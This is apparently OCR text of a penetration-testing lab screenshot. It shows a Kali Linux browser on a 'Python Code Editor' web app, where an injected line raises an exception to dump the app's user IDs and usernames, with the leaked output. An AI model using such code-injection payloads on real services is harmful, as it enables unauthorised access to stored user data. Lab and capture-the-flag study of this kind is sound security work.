 Python Code Editor
Private browsing
10.10.11.62:5000 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run Save Register Login About
1 raise Exception(User.query.with_entities(User.id, User.username).all())
[(1, 'development'), (2, 'martin')]